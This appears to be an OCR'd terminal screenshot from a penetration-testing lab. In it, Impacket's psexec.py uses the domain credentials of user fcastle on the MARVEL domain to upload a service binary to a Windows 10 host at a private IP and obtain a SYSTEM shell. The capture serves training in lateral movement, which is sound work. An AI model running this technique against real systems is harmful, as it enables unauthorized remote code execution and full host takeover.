 ┌──(kali㉿kali)-[~]
└─$ psexec.py MARVEL/fcastle:'password1!'@192.168.11.140
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.11.140.....
[*] Found writable share ADMIN$
[*] Uploading file yIMHPjRi.exe
[*] Opening SVCManager on 192.168.11.140.....
[*] Creating service cYEg on 192.168.11.140.....
[*] Starting service cYEg.....
[!] Press help for extra shell commands
Microsoft Windows [Versione 10.0.19045.3803]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
KALI LI